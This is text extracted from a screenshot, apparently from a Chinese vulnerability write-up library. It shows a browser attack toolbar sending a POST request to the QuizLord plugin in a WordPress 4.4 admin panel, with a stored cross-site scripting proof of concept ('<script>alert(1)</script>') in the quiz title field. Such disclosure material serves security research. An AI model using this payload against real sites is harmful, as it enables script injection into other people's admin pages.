 QuizLord ‹ wordpress4.4 — W
www.wordpress.com/wp-admin/admin.php?page=quizlord
对应HTTP请求中的referer内容
谷歌翻译 kali工具使用说明 i春秋 md5解密 cms指纹识别 移动版书签
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.wordpress.com/wp-admin/admin.php 对应POST请求的文件
Split URL
Execute
Enable Post data Enable Referrer
Post data action=ql_insert&title=poc"><script>alert(1)</script>&description=&time=0&numbtype=numerical&numbmark=&rightcolor=00FF00&wrongcolor=FF0000&showtype=paginated&addquiz=Save
对应POST请求的内容
wordpress4.4 5 0 新建 您好，admin
仪表盘
文章
多媒体
页面
评论
外观
插件 1
用户
工具
设置
QuizLord
收起菜单
WordPress 4.9.8现已可用！请现在升级。
Show quizzes Add a quiz
Show quizzes
ID Name Times taken Average points Average results Shortcode Question count
Delete
感谢使用WordPress进行创作。 获取版本4.9.8
零组资料文库